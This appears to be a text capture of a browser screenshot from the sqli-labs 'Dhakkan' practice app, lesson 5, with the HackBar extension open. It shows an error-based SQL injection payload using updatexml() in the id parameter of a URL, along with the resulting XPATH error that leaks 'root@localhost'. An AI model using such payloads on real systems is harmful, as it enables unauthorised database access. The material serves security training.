 Welcome    Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
ncryption Encoding SQL XSS Other Contribute now!
Load URL http://38.147.173.118:81/Less-5/?id=1' and updatexml(1,concat(0x7e,(select user()),0x7e),1) --+
Split URL